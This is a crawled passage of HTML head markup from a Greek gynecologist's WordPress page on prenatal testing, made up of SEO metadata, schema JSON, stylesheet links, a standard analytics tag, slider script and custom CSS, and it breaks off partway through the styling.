

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/
body_size: 22774
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://drkoufomichail.com/xmlrpc.php">

	<link rel="alternate" hreflang="el" href="https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/" />
<link rel="alternate" hreflang="x-default" href="https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Προγεννητικός έλεγχος - Dr Koufomihail</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%3A400%2C600%7CNoto%20Serif%3A400%2C600&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Noto%20Sans%3A400%2C600%7CNoto%20Serif%3A400%2C600&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%3A400%2C600%7CNoto%20Serif%3A400%2C600&#038;display=swap"></noscript>
<meta name="description" content="Επιτέλους, έφτασε η μέρα για το πρώτο υπερηχογράφημα κυήσεως στον γυναικολόγο σας! Η μέρα που θα δούμε τα πρώτα εμβρυικά στοιχεία και που θα ακούσετε να"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Προγεννητικός έλεγχος - Dr Koufomihail" />
<meta property="og:description" content="Επιτέλους, έφτασε η μέρα για το πρώτο υπερηχογράφημα κυήσεως στον γυναικολόγο σας! Η μέρα που θα δούμε τα πρώτα εμβρυικά στοιχεία και που θα ακούσετε να" />
<meta property="og:url" content="https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/" />
<meta property="og:site_name" content="Dr Koufomihail" />
<meta property="og:updated_time" content="2021-12-02T15:21:24+02:00" />
<meta property="og:image" content="https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1.jpg" />
<meta property="og:image:secure_url" content="https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Προγεννητικός έλεγχος" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-19T11:03:50+02:00" />
<meta property="article:modified_time" content="2021-12-02T15:21:24+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Προγεννητικός έλεγχος - Dr Koufomihail" />
<meta name="twitter:description" content="Επιτέλους, έφτασε η μέρα για το πρώτο υπερηχογράφημα κυήσεως στον γυναικολόγο σας! Η μέρα που θα δούμε τα πρώτα εμβρυικά στοιχεία και που θα ακούσετε να" />
<meta name="twitter:image" content="https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://drkoufomichail.com/#organization","name":"Dr Koufomihail","url":"https://drkoufomichail.com","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://drkoufomichail.com/#website","url":"https://drkoufomichail.com","name":"Dr Koufomihail","publisher":{"@id":"https://drkoufomichail.com/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://drkoufomichail.com/wp-content/uploads/2021/11/\u03a0\u03a1\u039f\u0393\u0395\u039d\u039d\u0397\u03a4\u0399\u039a\u039f\u03a3-\u0395\u039b\u0395\u0393\u03a7\u039f\u03a3-1.jpg","url":"https://drkoufomichail.com/wp-content/uploads/2021/11/\u03a0\u03a1\u039f\u0393\u0395\u039d\u039d\u0397\u03a4\u0399\u039a\u039f\u03a3-\u0395\u039b\u0395\u0393\u03a7\u039f\u03a3-1.jpg","width":"1600","height":"800","inLanguage":"el"},{"@type":"WebPage","@id":"https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/#webpage","url":"https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/","name":"\u03a0\u03c1\u03bf\u03b3\u03b5\u03bd\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc\u03c2 \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf\u03c2 - Dr Koufomihail","datePublished":"2021-11-19T11:03:50+02:00","dateModified":"2021-12-02T15:21:24+02:00","isPartOf":{"@id":"https://drkoufomichail.com/#website"},"primaryImageOfPage":{"@id":"https://drkoufomichail.com/wp-content/uploads/2021/11/\u03a0\u03a1\u039f\u0393\u0395\u039d\u039d\u0397\u03a4\u0399\u039a\u039f\u03a3-\u0395\u039b\u0395\u0393\u03a7\u039f\u03a3-1.jpg"},"inLanguage":"el"},{"@type":"Person","@id":"https://drkoufomichail.com/author/artcom/","name":"admin","url":"https://drkoufomichail.com/author/artcom/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a457e253ca1d143f6bfc15c1fc8df1d58b4d0740c1717f4d048747f5bdf1bb86?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a457e253ca1d143f6bfc15c1fc8df1d58b4d0740c1717f4d048747f5bdf1bb86?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"el"},"worksFor":{"@id":"https://drkoufomichail.com/#organization"}},{"@type":"Article","headline":"\u03a0\u03c1\u03bf\u03b3\u03b5\u03bd\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc\u03c2 \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf\u03c2 - Dr Koufomihail","datePublished":"2021-11-19T11:03:50+02:00","dateModified":"2021-12-02T15:21:24+02:00","author":{"@id":"https://drkoufomichail.com/author/artcom/","name":"admin"},"publisher":{"@id":"https://drkoufomichail.com/#organization"},"description":"\u0395\u03c0\u03b9\u03c4\u03ad\u03bb\u03bf\u03c5\u03c2, \u03ad\u03c6\u03c4\u03b1\u03c3\u03b5 \u03b7 \u03bc\u03ad\u03c1\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03bf \u03c0\u03c1\u03ce\u03c4\u03bf \u03c5\u03c0\u03b5\u03c1\u03b7\u03c7\u03bf\u03b3\u03c1\u03ac\u03c6\u03b7\u03bc\u03b1 \u03ba\u03c5\u03ae\u03c3\u03b5\u03c9\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b3\u03c5\u03bd\u03b1\u03b9\u03ba\u03bf\u03bb\u03cc\u03b3\u03bf \u03c3\u03b1\u03c2! \u0397 \u03bc\u03ad\u03c1\u03b1 \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03b4\u03bf\u03cd\u03bc\u03b5 \u03c4\u03b1 \u03c0\u03c1\u03ce\u03c4\u03b1 \u03b5\u03bc\u03b2\u03c1\u03c5\u03b9\u03ba\u03ac \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03ba\u03b1\u03b9 \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03b1\u03ba\u03bf\u03cd\u03c3\u03b5\u03c4\u03b5 \u03bd\u03b1","name":"\u03a0\u03c1\u03bf\u03b3\u03b5\u03bd\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc\u03c2 \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf\u03c2 - Dr Koufomihail","@id":"https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/#richSnippet","isPartOf":{"@id":"https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/#webpage"},"image":{"@id":"https://drkoufomichail.com/wp-content/uploads/2021/11/\u03a0\u03a1\u039f\u0393\u0395\u039d\u039d\u0397\u03a4\u0399\u039a\u039f\u03a3-\u0395\u039b\u0395\u0393\u03a7\u039f\u03a3-1.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Dr Koufomihail" href="https://drkoufomichail.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Dr Koufomihail" href="https://drkoufomichail.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drkoufomichail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrkoufomichail.com%2Feimai-egkyos%2Fprogennitikos-elegchos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drkoufomichail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrkoufomichail.com%2Feimai-egkyos%2Fprogennitikos-elegchos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://drkoufomichail.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://drkoufomichail.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://drkoufomichail.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://drkoufomichail.com/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768090122' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://drkoufomichail.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768090122' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://drkoufomichail.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://drkoufomichail.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1768090122' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://drkoufomichail.com/wp-content/themes/woodmart-child/style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/mod-animations-transform-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.3' type='text/css' media='all' />

<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>




<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KF6CQ2JD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["drkoufomichail.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF6CQ2JD");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://drkoufomichail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drkoufomichail.com/wp-json/wp/v2/pages/9327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drkoufomichail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drkoufomichail.com/?p=9327' />
<meta name="generator" content="WPML ver:4.8.3 stt:1,13;" />
<meta name="generator" content="Site Kit by Google 1.170.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://drkoufomichail.com/wp-content/uploads/2021/10/logo-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://drkoufomichail.com/wp-content/uploads/2021/10/logo-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drkoufomichail.com/wp-content/uploads/2021/10/logo-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://drkoufomichail.com/wp-content/uploads/2021/10/logo-ico-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 600px) {
	.mobile-wpml
{margin-right:-120px !important;
	}
}
/*
@media only screen and (min-width: 601px) {
	.mobile-wpml
{margin-left:180px;}
}*/

.mitera{
	margin-top:22px
}
.ivf{
	margin-top:22px
}
.testim-1{    background: linear-gradient(135deg,rgb(2,100,131) 0%,rgb(3,47,67) 25%,rgb(43,70,116) 98%);
}

.testim-1{
	min-height:260px;
	margin-bottom:-10px;
}

.testim-1 h3{
color:white;
font-size:36px;
	
}
.testim-1 h1{
font-size:100px;
	line-height:35px;
	color:#1aa5c5;
	opacity:0.6;
}

/*WPML custom*/
.wpml-ls-legacy-dropdown  {
  max-width: 60px;
	background-color:transparent !important; 
  border-color:transparent !important ;} 

.wpml-ls-legacy-dropdown a {
  max-width: 60px;
	background-color:transparent !important; 
  border-color:transparent !important ;}


.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {display:none}

.blackwpml a{
	color:red !important}

.whitewpml a{
	color:whitesmoke !important
}



/*video*/


@media (max-width: 576px) {
	.dk-video{
	margin-top:30px;
	margin-left:-10px;
	margin-right:-10px
	}}


@media (min-width: 992px){
.dk-video{
	margin-top:30px;
	margin-left:-50px;
	margin-right:-150px
	}}

/*left-image-row*/


@media (max-width: 576px) {
.dk-left-image{
margin-left:-30%;
margin-right:-30%;
	margin-bottom:0px;
}
.dk-title-right{
padding-top:30px;
}
.square-text p{
	color:black !important;
	font-size:14px;
	text-align:left !important;
}}

@media(min-width:768px){
.dk-left-image{
margin-left:-30%;
margin-right:-30%;

}
.dk-title-right{
padding-top:30px;
}
.square-text p{
	color:black !important;
	font-size:14px;
	padding-left:25%;
	padding-right:5%;
}}

@media (min-width: 992px){
.dk-left-image{
margin-left:4%;
margin-right:-30%;
}
.dk-title-right{
padding-top:30px;
}
.square-text p{
	color:black !important;
	font-size:16px;
	padding-left:30%;
	padding-right:5%;

}}




/*right-image-row*/

.dk-right-image{
margin-left:-30%;
margin-right:4%;
	}

.square-text-white p{
	color:white !important;
	font-size:16px !important;
	padding-left:5%;
padding-right:30%;}

.dk-title-left{
	color:white !important;}

@media (max-width: 576px) {
.dk-right-image{
margin-left:-30%;
margin-right:-30%;
margin-bottom:0px;
	}
	
.dk-title-left{
margin-bottom:-10px;
	}
	
.square-text-white p {
	font-size:14px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	}
}

@media only screen and (min-width:768px){
.dk-right-image{
margin-left:-30%;
margin-right:-30%;
	}
	
.dk-title-left{
margin-bottom:-10px;
	}
	
.square-text-white p{
	font-size:15px;
	padding-left:5%;
	padding-right:25%;}
	
}

@media only screen and (min-width: 992px){
.dk-right-image{
margin-left:-30% !important;
margin-right:4%;
	}
.dk-title-left{
margin-bottom:-10px;
color:white !important;}

}


@media only screen and (min-width: 992px) {
.inner-row-square{
	min-height:380px;}
	}
}

/* button */



.post-img-wrapp{min-height:240px;}
.meta-categories-wrapp{display:none !important;}
.meta-author{display:none !important;}

.post-title {min-height:70px;}


/*post header-title and image*/



@media only screen and (max-width: 576px){
	
.thm-img-2{
	margin-left:20px;
	margin-right:-80px;
	margin-top:-120px !important;
}

.title-square {
	margin-top:-20px !important;
	padding-top:40px;
	background-color:#003047;
	height:300px !important;
	width:280px;
}

.title-square h2{
	color:white !important;
	padding-left:40px;
	padding-right:40px;
	font-style:italic;
	display: flex;
  align-items: center;
  height: 150px;
	font-size:14px
	}}

@media only screen and (min-width: 577px) and (max-width: 991px){
.thm-img-2{
	margin-left:50px;
	margin-right:0px;
	margin-top:-250px;
}

.title-square {
	margin-top:-20px;
	background-color:#003047;
	height:450px;
	width:500px;
}

.title-square h2{
	color:white !important;
	padding-left:40px;
	padding-right:50px;
	font-style:italic;
	display: flex;
  align-items: center;
  height: 250px;
	
	}}
@media only screen and (min-width: 992px){
.thm-img-2{
	margin-left:50px;
	margin-right:150px;
	margin-top:-15px;
}

.title-square {
	margin-top:-20px;
	background-color:#003047;
	min-height:450px;
	min-width:500px;
}

.title-square h2{
	color:white !important;
	padding-left:40px;
	padding-right:150px;
	font-style:italic;
	display: flex;
  align-items: center;
  height: 450px;
	}}

/* submenu*/

@media only screen and (min-width: 991px) {
.wd-dropdown{
	width:350px !important ;
}

.wd-sub-menu li a {
    position: relative;
    display: flex;
    align-items: center;
    padding-top: 6px;
    padding-bottom: 8px;
    color: var(--sub-menu-color);
    font-size: 12px;
	font-weight:400 !important;
    line-height: 1.2;
}

.sub-sub-menu{
	margin-top:20px !important;
	margin-left:-150px !important;
}
}

@media only screen and (max-width: 990px) {

.wd-sub-menu li a {
    font-size: 13px;
    line-height: 1.2;
}

.sub-sub-menu li a{
 font-size: 11px !important;
}
}

/* scroll header homepage*/
.whb-color-light:not(.whb-with-bg) {
    background-color: white!important;
}

@media only screen and (min-width: 991px) {
.main-doctor-text{
	padding-top:20px;
	padding-bottom:0px;
	padding-left:40px;
	padding-right:40px;
	}}

@media only screen and (max-width: 576px) {
.main-doctor-text{
	padding-top:20px;
	padding-bottom:0px;
	padding-left:5px !important;
	padding-right:1px;

	}}

#menu-main-gr a{
	color:#457fb5 !important;
	font-weight:600;
}

#menu-main-en a{
	color:#457fb5 !important;
	font-weight:600;
}

.home-doctor-column{
	padding-left:px;
	padding-right:0px;
}

.button-row{
height:80px !important
}


/* Side MENU*/

.side-menu-column{
	background-color:#1e73be17;
	border-style:solid;
	border-color:#003047;
	border-width:25px 0px 25px 25px;
}

.side-menu{
	padding-top:30px;
	padding-bottom:30px;
	margin-right:-40px;
	margin-bottom:-1px;
	border-style:solid;
	border-color:#1e73be17;
	border-width:0px 25px 0px 0px;}


.widget_nav_menu ul li{
	padding-bottom:10px;
	border-bottom-width:1px;
	border-bottom-color:whitesmoke;
	border-bottom-style:solid;
}

.side-menu a{
	padding-left:20px;
	font-size:13px;
	color:grey;
}

.side-menu a:hover{
	padding-left:20px;
	font-size:14px;
	color:#457fb5 !important;
}


.synergates-image{
	width:100% !important;
	    box-shadow: 0 0 9px rgb(0 0 0 / 12%);
}

.pop-button{ margin-top:-40px;
width:100%;
	font-weight:400;
	text-transform: none !important;
	
}

.wd-post-author,
.wd-meta-author{display:none !important;}


		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_206044-css" data-type="wd-style-header_206044">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 120px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
